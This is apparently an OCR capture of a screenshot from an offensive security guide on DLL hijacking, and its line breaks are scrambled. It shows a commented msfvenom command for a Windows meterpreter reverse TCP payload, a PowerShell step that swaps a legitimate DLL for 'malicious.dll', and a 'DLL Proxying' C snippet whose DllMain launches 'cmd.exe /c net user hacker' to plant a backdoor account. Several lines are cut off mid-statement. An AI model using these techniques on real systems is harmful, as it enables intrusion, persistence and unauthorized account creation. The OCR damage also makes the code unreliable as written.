
# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST
# Replace DLL
Copy-Item
 C:\temp\malicious.dll 
$dllPath
 -
Force
# Wait for process restart or reboot
Method 2: DLL Proxying
// Create proxy DLL that forwards to original while exe
#include
 <windows.h>
// Forward declarations for original DLL functions
#pragma
 comment
(
linker
, 
"/export:OriginalFunction1=help
#pragma
 comment
(
linker
, 
"/export:OriginalFunction2=help
BOOL APIENTRY 
DllMain
(HMODULE hModule, DWORD reason, LP
    if
 (reason 
==
 DLL_PROCESS_ATTACH) {
        // Malicious payload
        STARTUPINFO si 
=
 { 
sizeof
(si) };
        PROCESS_INFORMATION pi;
        CreateProcess
(
NULL
, 
"cmd.exe /c net user hacker